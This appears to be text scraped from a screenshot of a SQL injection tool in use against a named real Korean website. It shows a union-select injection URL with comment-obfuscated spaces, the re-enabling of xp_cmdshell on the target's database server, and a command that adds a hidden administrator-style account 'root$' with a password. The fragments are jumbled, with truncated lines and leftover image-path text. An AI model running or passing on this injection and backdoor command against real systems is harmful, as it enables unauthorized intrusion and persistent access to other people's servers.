 Target
URL: http://www.blackyak.co.kr/notice/notice_view.asp?bbs_no=0/**/union/**/select/**/1,[k],3,4,5,6,7,8,9,: Check Reset
Settings Informations Data DirTree FileWriter CmdShell Query History
Options
Command: Restore xp_cmdshell Execute
Results
sql_2005_inj
Target
URL: http://www.blackyak.co.kr/notice/notice_view.asp?bbs_no=0/**/uni
Settings Informations Data DirTree File
.2 Final Code By kook1991 Restore xp_cmdshell successful.
Options
Command: net user root$ RiQ0ix8u /add